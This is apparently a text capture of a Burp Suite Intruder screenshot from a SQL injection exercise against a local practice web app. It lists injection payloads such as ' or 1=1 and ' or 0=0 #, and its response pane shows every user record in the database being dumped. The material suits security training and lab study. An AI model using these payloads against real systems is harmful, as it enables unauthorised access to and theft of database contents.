 4. Intruder attack of http://localhost:4280
4. Intruder attack of http://localhost:4280
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
121 x' or 1=1 or 'x'='y 200 4884
78 ' or user like '% 200 4874
39 ' or 1=1 or ''=' 200 4869
119 ' or 1=1 or ''=' 200 4869
48 hi' or 'a'='a 200 4854
35 "' or 1 --'" 200 4849
22 '%20or%20'x'='x 200 4844
29 ' or 0=0 # 200 4839
21 '%20or%20''=' 200 4834
120 ' or ''=' 200 4834
91 1;SELECT%20* 200 4570
0 200 4502
2 200 4502
4 - 200 4502
10 =%20; 200 4502
12 \x23 200 4502
16 \x27\x4F\x52 SELECT * 200 4502
Request Response
Pretty Raw Hex Render
78 <form action="#" method="GET">
79 <p>
80 User ID:
81 <input type="text" size="15" name="id">
82 <input type="submit" name="Submit" value="Submit">
83 </p>
84
85 </form>
86 <pre>ID: x' or 1=1 or 'x'='y<br />First name: admin<br />Surname: admin</pre><pre>ID: x' or 1=1 or 'x'='y<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: x' or 1=1 or 'x'='y<br />First
name: Hack<br />Surname: Me</pre><pre>ID: x' or 1=1 or 'x'='y<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: x' or 1=1 or 'x'='y<br />First name: Bob<br />Surname: Smith</pre>
87 </div>
88
89 <h2>More Information</h2>
90 <ul>
91 <li><a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">https://en.wikipedia.org/wiki/SQL_injection</a></li>
92 <li><a href="https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/" target="_blank">https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/</a></li>
93 <li><a href="https://owasp.org/www-community/attacks/SQL_Injection" target="_blank">https://owasp.org/www-community/attacks/SQL_Injection</a></li>
94 <li><a href="https://bobby-tables.com/" target="_blank">https://bobby-tables.com/</a></li>
95 </ul>
Search 0 highlights
Finished